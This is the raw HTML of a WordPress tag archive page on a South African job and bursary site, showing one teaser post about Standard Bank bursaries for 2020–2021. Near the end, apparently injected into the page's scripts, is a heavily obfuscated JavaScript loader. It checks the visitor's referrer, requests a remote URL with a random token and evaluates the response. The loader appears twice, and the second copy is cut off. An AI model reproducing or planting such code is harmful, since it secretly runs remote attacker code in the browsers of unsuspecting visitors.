class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75943"><a href="https://zaupdates.com/category/jobs/" class="menu-link">JOBS</a></li><li id="menu-item-72571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72571"><a href="https://zaupdates.com/category/insurance/" class="menu-link">INSURANCE</a></li></ul></div></nav></div></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap" ><div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				><div class="ast-site-title-wrap">
<span class="site-title" itemprop="name">
<a href="https://zaupdates.com/" rel="home" itemprop="url" >
preeminent  opportunities portal
</a>
</span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "><div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: HEADER" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103510"><a href="https://zaupdates.com" class="menu-link">HOME</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103504"><a href="https://zaupdates.com/category/remote-jobs/" class="menu-link">REMOTE JOBS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72852"><a href="https://zaupdates.com/category/scholarships/" class="menu-link">SCHOLARSHIPS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75943"><a href="https://zaupdates.com/category/jobs/" class="menu-link">JOBS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72571"><a href="https://zaupdates.com/category/insurance/" class="menu-link">INSURANCE</a></li></ul></div></nav></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary ast-grid-3 ast-blog-layout-4-grid"><section class="ast-archive-description"><h1 class="page-title ast-archive-title">Standard Bank Bursaries in South Africa and Requirements 2020 – 2021</h1></section><main id="main" class="site-main"><div class="ast-row"><article
class="post-13434 post type-post status-publish format-standard hentry category-bursaries tag-applying-for-a-standard-bank-bursary-programme tag-group-bursaries tag-multitude-of-new-bursaries-and-scholarships tag-standard-bank-bursaries tag-standard-bank-bursaries-requirements tag-standard-bank-bursaries-requirements-2020-2021 tag-standard-bank-bursaries-in-south-africa-and-requirements-2020-2021 tag-standard-bank-bursary-requirements tag-standard-banks-available-for-bursaries ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-13434" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/standard-bank-bursaries-requirements-3/" rel="bookmark">Standard Bank Bursaries &#038; Requirements 2020– 2021</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>Standard Bank Bursaries in South Africa and Requirements 2020 – 2021 You want to further your studies but lack fund [&hellip;]</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/standard-bank-bursaries-requirements-3/"> <span class="screen-reader-text">Standard Bank Bursaries &#038; Requirements 2020– 2021</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article></div></main></div><div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="sidebar-main" ><aside id="block-5" class="widget widget_block widget_search"><form role="search" method="get" action="https://zaupdates.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >SEARCH</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside></div></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-above-section-1 site-footer-section site-footer-section-1"><div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu"><div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Footer" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://zaupdates.com/about-us/" class="menu-link">About Us</a></li><li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://zaupdates.com/contact-us/" class="menu-link">Contact Us</a></li><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://zaupdates.com/disclaimer-notice/" class="menu-link">Disclaimer Notice</a></li><li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://zaupdates.com/privacy-policy/" class="menu-link">Privacy Policy</a></li></ul></div></nav></div></div></div><div class="site-footer-above-section-2 site-footer-section site-footer-section-2"></div></div></div></div><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p>Copyright &copy; 2026 preeminent  opportunities portal</p></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>	<span class="screen-reader-text">Scroll to Top</span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1295438164958587&ev=PageView&noscript=1&cd%5Bpage_title%5D=Standard+Bank+Bursaries+in+South+Africa+and+Requirements+2020+%E2%80%93+2021&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=37001&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=zaupdates.com%2Ftag%2Fstandard-bank-bursaries-in-south-africa-and-requirements-2020-2021%2F" alt=""></noscript> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"185740305","post":"0","tz":"0","srv":"zaupdates.com","arch_tag":"standard-bank-bursaries-in-south-africa-and-requirements-2020-2021","arch_results":"1","j":"1:15.4"}]);_stq.push(["clickTrackerInit","185740305","0"])</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new 